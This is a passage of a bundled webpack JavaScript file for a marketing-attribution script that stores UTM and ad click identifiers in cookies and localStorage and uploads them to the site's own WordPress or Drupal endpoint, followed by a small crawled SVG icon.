              localStorage.setItem(this.fieldMappings['marketing_platform'].localStorageName, this.clickIdentifierMappings['gclid'].marketing_platform);
              this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['gclid'].marketing_platform;

              // We only set it to `marketing_source` value
              // to `google_gclid_only` if all the utm values are empty
              if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'])) {
                this.setCookie(this.fieldMappings['marketing_source'].cookieName, this.clickIdentifierMappings['gclid'].marketing_source);
                localStorage.setItem(this.fieldMappings['marketing_source'].localStorageName, this.clickIdentifierMappings['gclid'].marketing_source);
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['gclid'].marketing_source;
              }
              this.isChanged = true;
              return;
            }

            // Microsoft
            if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['msclkid'].urlParameterValue)) {
              this.updateUrlParameterFields();
              this.setCookie(this.fieldMappings['marketing_platform'].cookieName, this.clickIdentifierMappings['msclkid'].marketing_platform);
              localStorage.setItem(this.fieldMappings['marketing_platform'].localStorageName, this.clickIdentifierMappings['msclkid'].marketing_platform);
              this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['msclkid'].marketing_platform;

              // We only set it to `marketing_source` value
              // to `microsoft_msclkid_only` if all the utm values are empty
              if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'])) {
                this.setCookie(this.fieldMappings['marketing_source'].cookieName, this.clickIdentifierMappings['msclkid'].marketing_source);
                localStorage.setItem(this.fieldMappings['marketing_source'].localStorageName, this.clickIdentifierMappings['msclkid'].marketing_source);
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['msclkid'].marketing_source;
              }
              this.isChanged = true;
              return;
            }

            // LinkedIn
            if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['li_fat_id'].urlParameterValue)) {
              this.updateUrlParameterFields();
              this.setCookie(this.fieldMappings['marketing_platform'].cookieName, this.clickIdentifierMappings['li_fat_id'].marketing_platform);
              localStorage.setItem(this.fieldMappings['marketing_platform'].localStorageName, this.clickIdentifierMappings['li_fat_id'].marketing_platform);
              this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['li_fat_id'].marketing_platform;

              // We only set it to `marketing_source` value
              // to `linkedin_lit_fat_id_only` if all the utm values are empty
              if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'])) {
                this.setCookie(this.fieldMappings['marketing_source'].cookieName, this.clickIdentifierMappings['li_fat_id'].marketing_source);
                localStorage.setItem(this.fieldMappings['marketing_source'].localStorageName, this.clickIdentifierMappings['li_fat_id'].marketing_source);
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['li_fat_id'].marketing_source;
              }
              this.isChanged = true;
              return;
            }
          }
        }

        /**
         * If utm_source and utm_medium both have values and marketing_source
         * or marketing_platform are empty. A process will build values for it
         * and allow upload
         */
        if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_source'].urlParameterValue) || (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_platform'].urlParameterValue)) {
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'].urlParameterValue) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_medium'].urlParameterValue) && this.fieldMappings['marketing_source'].cookieValue && this.fieldMappings['marketing_source'].cookieValue != this.fieldMappings['marketing_source'].finalValue) {
            this.isChanged = true;
            return;
          }
        }

        /**
         * If not a web direct and if the marketing_source parameter value is not null,
         * and if marketing_source is not equal to the final value of marketing_source,
         * write all parameter values (including nulls) to the final value,
         * local storage, and cookies.
         */
        if (!this.isWebDirect && this.fieldMappings['marketing_source'].urlParameterValue && this.fieldMappings['marketing_source'].urlParameterValue !== this.fieldMappings['marketing_source'].finalValue) {
          this.updateUrlParameterFields();
          this.isChanged = true;
          return;
        }

        /**
         * Checks if the current session is not a web direct and if the parameter value
         * of 'marketing_source' is not null and is equal to the final value of 'marketing_source'.
         * If conditions are met, it further checks if any of the other URL parameter values
         * differ from their corresponding final values. If any discrepancy is found, it updates
         * all field mappings with the URL parameter values, updates the values in cookies and
         * local storage, and sets the 'isChanged' flag to true.
         */
        if (!this.isWebDirect && this.fieldMappings['marketing_source'].urlParameterValue && this.fieldMappings['marketing_source'].urlParameterValue == this.fieldMappings['marketing_source'].finalValue) {
          var isChangedSecondary = false;
          if (this.fieldMappings['utm_campaign'].urlParameterValue && this.fieldMappings['utm_campaign'].urlParameterValue != this.fieldMappings['utm_campaign'].finalValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(isChangedSecondary)) {
            isChangedSecondary = true;
          }
          if (this.fieldMappings['utm_id'].urlParameterValue && this.fieldMappings['utm_id'].urlParameterValue != this.fieldMappings['utm_id'].finalValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(isChangedSecondary)) {
            isChangedSecondary = true;
          }
          if (this.fieldMappings['msclkid'].urlParameterValue && this.fieldMappings['gclid'].urlParameterValue != this.fieldMappings['gclid'].finalValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(isChangedSecondary)) {
            isChangedSecondary = true;
          }
          if (this.fieldMappings['msclkid'].urlParameterValue && this.fieldMappings['msclkid'].urlParameterValue != this.fieldMappings['msclkid'].finalValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(isChangedSecondary)) {
            isChangedSecondary = true;
          }
          if (this.fieldMappings['fbclid'].urlParameterValue && this.fieldMappings['fbclid'].urlParameterValue != this.fieldMappings['fbclid'].finalValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(isChangedSecondary)) {
            isChangedSecondary = true;
          }
          if (this.fieldMappings['li_fat_id'].urlParameterValue && this.fieldMappings['li_fat_id'].urlParameterValue != this.fieldMappings['li_fat_id'].finalValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(isChangedSecondary)) {
            isChangedSecondary = true;
          }
          if (isChangedSecondary) {
            this.updateUrlParameterFields();
            this.isChanged = true;
          }
          return;
        }
        return;
      }
    }, {
      key: "pullIronfocusId",
      value: function pullIronfocusId() {
        /**
         * Finds the 'ironfocus_id' in local storage or cookies
         * If it exists, write it to the final value
         */

        var ironfocusId = null;
        if (this.getLocalStorage('ironfocus_id')) {
          ironfocusId = this.getLocalStorage('ironfocus_id');
          this.setCookie('ironfocus_id', ironfocusId);
          this.fieldMappings['ironfocus_id'].finalValue = ironfocusId;
          return;
        }
        if (this.getCookie('ironfocus_id') && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getLocalStorage('ironfocus_id'))) {
          ironfocusId = this.getCookie('ironfocus_id');
          localStorage.setItem('ironfocus_id', ironfocusId);
          this.fieldMappings['ironfocus_id'].finalValue = ironfocusId;
          return;
        }
        this.ironFocusIdExist = false;
        this.isCookieExists = false;
        return;
      }
    }, {
      key: "uploadFieldsValues",
      value: function uploadFieldsValues() {
        var _this4 = this;
        /**
         * Cancel upload if it's web direct and there are no changes,
         * or if the cloud function URL is not provided.
         */

        if (!this.uploadEndpoint) {
          return;
        }
        if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.isChanged) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getFunnelExecId())) {
          return;
        }

        /**
         * Update `referrer_url` and `referrer_domain`
         * if an upload is going to happen
         */
        var referrerUrlValue = this.formatFieldValue('referrer_url', this.referrerUrl);
        this.fieldMappings['referrer_url'].finalValue = referrerUrlValue;
        this.setCookie(this.fieldMappings['referrer_url'].cookieName, referrerUrlValue);
        localStorage.setItem(this.fieldMappings['referrer_url'].localStorageName, referrerUrlValue);
        var referrerDomain = !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(referrerUrlValue) ? this.formatFieldValue('referrer_domain', this.extractDomain(referrerUrlValue)) : null;
        this.fieldMappings['referrer_domain'].finalValue = referrerDomain;
        this.setCookie(this.fieldMappings['referrer_domain'].cookieName, referrerDomain);
        localStorage.setItem(this.fieldMappings['referrer_domain'].localStorageName, referrerDomain);
        var clickViewAttributionData = {};
        Object.keys(this.fieldMappings).forEach(function (key) {
          // Making sure to call again the format field value to sanitize uploaded values
          clickViewAttributionData[key] = _this4.formatFieldValue(key, _this4.fieldMappings[key].finalValue);
        });

        // Set the value if cookie already exists, we identify
        // this if there is already a ironfocus_id
        // @ts-expect-error TS2322: Type 'boolean' is not assignable to type 'string'.
        clickViewAttributionData['cookie_exists'] = this.isCookieExists;
        var isDrupalMeta = !!document.querySelector('meta[name="Generator"][content*="Drupal"]');
        if (isDrupalMeta) {
          var drupalUploadUrl = "/funnelexec/upload?upload_url=".concat(this.uploadEndpoint);
          fetch(drupalUploadUrl, {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify(clickViewAttributionData)
          });
        } else {
          var plainStructureUrl = "".concat(this.host, "/?rest_route=/funnelexec/upload&upload_url=").concat(this.uploadEndpoint);
          var postNameStructureUrl = "".concat(this.host, "/wp-json/funnelexec/upload?upload_url=").concat(this.uploadEndpoint);
          fetch(plainStructureUrl, {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify(clickViewAttributionData)
          }).then(function (response) {
            if (response.status === 404) {
              // eslint-disable-next-line no-console
              console.warn('plainStructureUrl not found, retrying cva upload once...');
              fetch(postNameStructureUrl, {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify(clickViewAttributionData)
              }).then(function (retryResponse) {
                if (!retryResponse.ok) {
                  // eslint-disable-next-line no-console
                  console.error('cva upload failed:');
                }
              });
            }
          });
        }
      }
    }, {
      key: "setFunnelExecId",
      value: function () {
        var _setFunnelExecId = _asyncToGenerator(/*#__PURE__*/_regeneratorRuntime().mark(function _callee3() {
          var _this5 = this;
          var isDrupalMeta, drupalFunnelExecIdUrl, plainStructureUrl, postNameStructureUrl;
          return _regeneratorRuntime().wrap(function _callee3$(_context3) {
            while (1) switch (_context3.prev = _context3.next) {
              case 0:
                if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.ironFocusIdExist)) {
                  _context3.next = 12;
                  break;
                }
                isDrupalMeta = !!document.querySelector('meta[name="Generator"][content*="Drupal"]');
                if (!isDrupalMeta) {
                  _context3.next = 8;
                  break;
                }
                drupalFunnelExecIdUrl = "/funnelexec/funnelexec_id";
                _context3.next = 6;
                return fetch(drupalFunnelExecIdUrl, {
                  method: 'GET',
                  headers: {
                    'Content-Type': 'application/json'
                  }
                }).then(/*#__PURE__*/function () {
                  var _ref = _asyncToGenerator(/*#__PURE__*/_regeneratorRuntime().mark(function _callee(response) {
                    var data;
                    return _regeneratorRuntime().wrap(function _callee$(_context) {
                      while (1) switch (_context.prev = _context.next) {
                        case 0:
                          _context.next = 2;
                          return response.json();
                        case 2:
                          data = _context.sent;
                          _this5.setCookie('ironfocus_id', data.funnelexec_id);
                          localStorage.setItem('ironfocus_id', data.funnelexec_id);
                          _this5.setCookie('ironfocus_ip_address', data.ip);
                          localStorage.setItem('ironfocus_ip_address', data.ip);
                        case 7:
                        case "end":
                          return _context.stop();
                      }
                    }, _callee);
                  }));
                  return function (_x) {
                    return _ref.apply(this, arguments);
                  };
                }());
              case 6:
                _context3.next = 12;
                break;
              case 8:
                plainStructureUrl = "".concat(this.host, "/?rest_route=/funnelexec/funnelexec_id");
                postNameStructureUrl = "".concat(this.host, "/wp-json/funnelexec/funnelexec_id");
                _context3.next = 12;
                return fetch(plainStructureUrl, {
                  method: 'GET',
                  headers: {
                    'Content-Type': 'application/json'
                  }
                }).then(/*#__PURE__*/function () {
                  var _ref2 = _asyncToGenerator(/*#__PURE__*/_regeneratorRuntime().mark(function _callee2(response) {
                    var data;
                    return _regeneratorRuntime().wrap(function _callee2$(_context2) {
                      while (1) switch (_context2.prev = _context2.next) {
                        case 0:
                          if (!(response.status === 404)) {
                            _context2.next = 3;
                            break;
                          }
                          // eslint-disable-next-line no-console
                          console.warn('plainStructureUrl not found, retrying cva upload once...');
                          return _context2.abrupt("return", fetch(postNameStructureUrl, {
                            method: 'GET',
                            // <-- probably should be POST since you’re sending a body
                            headers: {
                              'Content-Type': 'application/json'
                            }
                          }).then(function (retryResponse) {
                            return retryResponse.json();
                          }).then(function (data) {
                            _this5.setCookie('ironfocus_id', data.funnelexec_id);
                            localStorage.setItem('ironfocus_id', data.funnelexec_id);
                            _this5.setCookie('ironfocus_ip_address', data.ip);
                            localStorage.setItem('ironfocus_ip_address', data.ip);
                          }));
                        case 3:
                          _context2.next = 5;
                          return response.json();
                        case 5:
                          data = _context2.sent;
                          _this5.setCookie('ironfocus_id', data.funnelexec_id);
                          localStorage.setItem('ironfocus_id', data.funnelexec_id);
                          _this5.setCookie('ironfocus_ip_address', data.ip);
                          localStorage.setItem('ironfocus_ip_address', data.ip);
                        case 10:
                        case "end":
                          return _context2.stop();
                      }
                    }, _callee2);
                  }));
                  return function (_x2) {
                    return _ref2.apply(this, arguments);
                  };
                }());
              case 12:
              case "end":
                return _context3.stop();
            }
          }, _callee3, this);
        }));
        function setFunnelExecId() {
          return _setFunnelExecId.apply(this, arguments);
        }
        return setFunnelExecId;
      }()
    }, {
      key: "tagInvalidSession",
      value: function tagInvalidSession() {
        var clickViewAttributionData = {};
        Object.keys(this.fieldMappings).forEach(function (key) {
          clickViewAttributionData[key] = 'Cookies and LocalStorage are disabled';
        });
        (0,axios__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)({
          method: 'post',
          url: this.uploadEndpoint,
          data: clickViewAttributionData
        });
      }
    }, {
      key: "delay",
      value: function delay(ms) {
        return new Promise(function (resolve) {
          return setTimeout(resolve, ms);
        });
      }
    }, {
      key: "isCookiesEnabled",
      value: function isCookiesEnabled() {
        var testCookie = 'ironfocus_test_cookie';
        var testValue = 'test';
        js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set(testCookie, testValue, {
          expires: 1
        });
        var cookieExists = js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.get(testCookie) === testValue;
        js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.remove(testCookie);
        return cookieExists;
      }
    }, {
      key: "isLocalStorageEnabled",
      value: function isLocalStorageEnabled() {
        try {
          var testKey = 'ironforcus_test_localstorage';
          localStorage.setItem(testKey, 'test');
          var isEnabled = localStorage.getItem(testKey) === 'test';
          localStorage.removeItem(testKey);
          return isEnabled;
        } catch (e) {
          return false;
        }
      }
    }, {
      key: "isCookiesAndLocalStorageEnabled",
      value: function isCookiesAndLocalStorageEnabled() {
        if (!this.isCookiesEnabled() && !this.isLocalStorageEnabled()) {
          return false;
        }
        return true;
      }
    }, {
      key: "process",
      value: function () {
        var _process = _asyncToGenerator(/*#__PURE__*/_regeneratorRuntime().mark(function _callee4() {
          return _regeneratorRuntime().wrap(function _callee4$(_context4) {
            while (1) switch (_context4.prev = _context4.next) {
              case 0:
                if (this.isCookiesAndLocalStorageEnabled()) {
                  _context4.next = 3;
                  break;
                }
                this.tagInvalidSession();
                return _context4.abrupt("return");
              case 3:
                this.pullIronfocusId();
                this.pullCookieFieldsValues();
                this.pullLocaStorageFieldsValues();
                this.updateFinalValuesFromLocalStorageAndCookieValues();
                this.pullUrlParameterFieldsValues();
                this.updateClickIdentifierFieldsValues();
                this.checkIfWebDirect();
                this.updateReferrerFieldsValues();
                this.updateFinalValuesFromUrlParameterValues();
                this.updateBrowserFieldsValues();
                this.updateGoogleAdsIds();
                this.updateFacebookAdsIds();
                _context4.next = 17;
                return this.setFunnelExecId();
              case 17:
                if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getCookie('ironfocus_id')) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getLocalStorage('ironfocus_id')) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getCookie('ironfocus_ip_address')) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getLocalStorage('ironfocus_ip_address'))) {
                  this.uploadFieldsValues();
                }
              case 18:
              case "end":
                return _context4.stop();
            }
          }, _callee4, this);
        }));
        function process() {
          return _process.apply(this, arguments);
        }
        return process;
      }()
    }, {
      key: "processWithDelay",
      value: function () {
        var _processWithDelay = _asyncToGenerator(/*#__PURE__*/_regeneratorRuntime().mark(function _callee5() {
          return _regeneratorRuntime().wrap(function _callee5$(_context5) {
            while (1) switch (_context5.prev = _context5.next) {
              case 0:
                // eslint-disable-next-line no-console
                console.log('Running FunnelExec ExecAttribution version: 1.115.0');
                // eslint-disable-next-line no-console
                // console.log('Running with delay...');
                _context5.next = 3;
                return this.delay(2000);
              case 3:
                _context5.next = 5;
                return this.process();
              case 5:
              case "end":
                return _context5.stop();
            }
          }, _callee5, this);
        }));
        function processWithDelay() {
          return _processWithDelay.apply(this, arguments);
        }
        return processWithDelay;
      }()
    }]);
  }();
  _IF_CVA.ClickViewAttribution = ClickViewAttribution;
})(IF_CVA || (IF_CVA = {}));

/***/ }),

/***/ 9887:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7275);
/* harmony import */ var _platform_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(3820);



/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (_platform_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.hasStandardBrowserEnv ?

  // Standard browser envs support document.cookie
  {
    write(name, value, expires, path, domain, secure) {
      const cookie = [name + '=' + encodeURIComponent(value)];

      _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isNumber(expires) && cookie.push('expires=' + new Date(expires).toGMTString());

      _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isString(path) && cookie.push('path=' + path);

      _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isString(domain) && cookie.push('domain=' + domain);

      secure === true && cookie.push('secure');

      document.cookie = cookie.join('; ');
    },

    read(name) {
      const match = document.cookie.match(new RegExp('(^|;\\s*)(' + name + ')=([^;]*)'));
      return (match ? decodeURIComponent(match[3]) : null);
    },

    remove(name) {
      this.write(name, '', Date.now() - 86400000);
    }
  }

  :

  // Non-standard browser env (web workers, react-native) lack needed support.
  {
    write() {},
    read() {
      return null;
    },
    remove() {}
  });



/***/ }),

/***/ 9888:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   x: () => (/* binding */ VERSION)
/* harmony export */ });
const VERSION = "1.6.8";

/***/ })

/*/ 	});
/**/
/*/ 	// The module cache
/*/ 	var __webpack_module_cache__ = {};
/*/ 	
/*/ 	// The require function
/*/ 	function __webpack_require__(moduleId) {
/*/ 		// Check if module is in cache
/*/ 		var cachedModule = __webpack_module_cache__[moduleId];
/*/ 		if (cachedModule !== undefined) {
/*/ 			return cachedModule.exports;
/*/ 		}
/*/ 		// Create a new module (and put it into the cache)
/*/ 		var module = __webpack_module_cache__[moduleId] = {
/*/ 			// no module.id needed
/*/ 			// no module.loaded needed
/*/ 			exports: {}
/*/ 		};
/*/ 	
/*/ 		// Execute the module function
/*/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/*/ 	
/*/ 		// Return the exports of the module
/*/ 		return module.exports;
/*/ 	}
/*/ 	
/**/
/*/ 	/* webpack/runtime/async module */
/*/ 	(() => {
/*/ 		var webpackQueues = typeof Symbol === "function" ? Symbol("webpack queues") : "__webpack_queues__";
/*/ 		var webpackExports = typeof Symbol === "function" ? Symbol("webpack exports") : "__webpack_exports__";
/*/ 		var webpackError = typeof Symbol === "function" ? Symbol("webpack error") : "__webpack_error__";
/*/ 		var resolveQueue = (queue) => {
/*/ 			if(queue && queue.d < 1) {
/*/ 				queue.d = 1;
/*/ 				queue.forEach((fn) => (fn.r--));
/*/ 				queue.forEach((fn) => (fn.r-- ? fn.r++ : fn()));
/*/ 			}
/*/ 		}
/*/ 		var wrapDeps = (deps) => (deps.map((dep) => {
/*/ 			if(dep !== null && typeof dep === "object") {
/*/ 				if(dep[webpackQueues]) return dep;
/*/ 				if(dep.then) {
/*/ 					var queue = [];
/*/ 					queue.d = 0;
/*/ 					dep.then((r) => {
/*/ 						obj[webpackExports] = r;
/*/ 						resolveQueue(queue);
/*/ 					}, (e) => {
/*/ 						obj[webpackError] = e;
/*/ 						resolveQueue(queue);
/*/ 					});
/*/ 					var obj = {};
/*/ 					obj[webpackQueues] = (fn) => (fn(queue));
/*/ 					return obj;
/*/ 				}
/*/ 			}
/*/ 			var ret = {};
/*/ 			ret[webpackQueues] = x => {};
/*/ 			ret[webpackExports] = dep;
/*/ 			return ret;
/*/ 		}));
/*/ 		__webpack_require__.a = (module, body, hasAwait) => {
/*/ 			var queue;
/*/ 			hasAwait && ((queue = []).d = -1);
/*/ 			var depQueues = new Set();
/*/ 			var exports = module.exports;
/*/ 			var currentDeps;
/*/ 			var outerResolve;
/*/ 			var reject;
/*/ 			var promise = new Promise((resolve, rej) => {
/*/ 				reject = rej;
/*/ 				outerResolve = resolve;
/*/ 			});
/*/ 			promise[webpackExports] = exports;
/*/ 			promise[webpackQueues] = (fn) => (queue && fn(queue), depQueues.forEach(fn), promise["catch"](x => {}));
/*/ 			module.exports = promise;
/*/ 			body((deps) => {
/*/ 				currentDeps = wrapDeps(deps);
/*/ 				var fn;
/*/ 				var getResult = () => (currentDeps.map((d) => {
/*/ 					if(d[webpackError]) throw d[webpackError];
/*/ 					return d[webpackExports];
/*/ 				}))
/*/ 				var promise = new Promise((resolve) => {
/*/ 					fn = () => (resolve(getResult));
/*/ 					fn.r = 0;
/*/ 					var fnQueue = (q) => (q !== queue && !depQueues.has(q) && (depQueues.add(q), q && !q.d && (fn.r++, q.push(fn))));
/*/ 					currentDeps.map((dep) => (dep[webpackQueues](fnQueue)));
/*/ 				});
/*/ 				return fn.r ? promise : getResult();
/*/ 			}, (err) => ((err ? reject(promise[webpackError] = err) : outerResolve(exports)), resolveQueue(queue)));
/*/ 			queue && queue.d < 0 && (queue.d = 0);
/*/ 		};
/*/ 	})();
/*/ 	
/*/ 	/* webpack/runtime/define property getters */
/*/ 	(() => {
/*/ 		// define getter functions for harmony exports
/*/ 		__webpack_require__.d = (exports, definition) => {
/*/ 			for(var key in definition) {
/*/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/*/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/*/ 				}
/*/ 			}
/*/ 		};
/*/ 	})();
/*/ 	
/*/ 	/* webpack/runtime/hasOwnProperty shorthand */
/*/ 	(() => {
/*/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/*/ 	})();
/*/ 	
/*/ 	/* webpack/runtime/make namespace object */
/*/ 	(() => {
/*/ 		// define __esModule on exports
/*/ 		__webpack_require__.r = (exports) => {
/*/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/*/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/*/ 			}
/*/ 			Object.defineProperty(exports, '__esModule', { value: true });
/*/ 		};
/*/ 	})();
/*/ 	
/**/
/*/ 	
/*/ 	// startup
/*/ 	// Load entry module and return exports
/*/ 	// This entry module used 'module' so it can't be inlined
/*/ 	var __webpack_exports__ = __webpack_require__(7946);
/*/ 	
/*/ })()
;

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.youvisit.com/Assets/svg/yvsmile.svg
body_size: 702
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="27" viewBox="0 0 26 27">
    <defs>
        <filter id="a" width="183.3%" height="176.8%" x="-44.4%" y="-25.3%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>
            <feColorMatrix in="shadowBlurOuter1" result="shadowMatrixOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"/>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"/>
                <feMergeNode in="SourceGraphic"/>
            </feMerge>
        </filter>
        <path id="b" d="M0 13.075V.205h17.784v12.87H0z"/>
    </defs>
    <g fill="none" fill-rule="evenodd" filter="url(#a)" transform="translate(4 2)">
        <mask id="c" fill="#fff">
            <use xlink:href="#b"/>
        </mask>
        <path fill="#FFF" d="M3.1 8.646c.767 1.584 2.617 1.852 5.97 1.852 4.425 0 6.12-.469 6.12-3.86 0-.803-.089-1.264-.308-1.777-.526-1.353-2.438-1.897-5.813-1.897-4.426 0-6.341.565-6.341 3.674 0 .848.109 1.495.372 2.008M9.042.206c4.097 0 6.67.559 7.868 2.543.6.94.874 2.213.874 3.891 0 5.215-2.672 6.435-8.742 6.435-4.271 0-6.994-.585-8.243-2.747C.25 9.413 0 8.192 0 6.64 0 1.452 2.947.205 9.042.205" mask="url(#c)"/>
        <g fill="#FFF" fill-rule="nonzero">
            <path d="M2.145 14.64c.619.407 3.91 1.567 6.064 1.683 2.88.155 3.748-.525 4.2-.695.105-.05.36-.231.584-.038.225.193.054.43.011.508-.153.084-1.381 2.24-4.258 2.413-3.428.205-6.64-1.823-7.71-2.828-.353-.331.401-1.511 1.11-1.044z"/>
        </g>
    </g>
</svg>
